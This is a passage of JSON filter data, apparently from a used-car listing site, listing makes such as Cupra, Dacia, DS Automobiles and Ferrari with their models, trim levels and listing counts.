X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Blackcherry","Value":"Blackcherry","Name":"Blackcherry","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cote d\u0027Azur","Value":"Cote d\u0027Azur","Name":"Cote d\u0027Azur","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":95}],"Selected":false,"Counter":6427,"Sort":21},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":3,"Sort":22},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Tribe Edition","Value":"Tribe Edition","Name":"Tribe Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZ3 Design Edition","Value":"VZ3 Design Edition","Name":"VZ3 Design Edition","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":1339,"Sort":23},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":2362,"Sort":24},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":25},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":50,"Sort":26},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":16,"Sort":27},{"Id":"Makes_DFSK","Name":"DFSK","Value":"DFSK","Models":[{"Id":"Models_Glory","Value":"Glory","Name":"Glory","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":28},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Business Coupe","Value":"Business Coupe","Name":"Business Coupe","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":39,"Sort":29},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Parthenon Cream","Value":"Parthenon Cream","Name":"Parthenon Cream","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35}],"Selected":false,"Counter":708,"Sort":30},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_456","Value":"456","Name":"456","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_488 Challenge","Value":"488 Challenge","Name":"488 Challenge","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 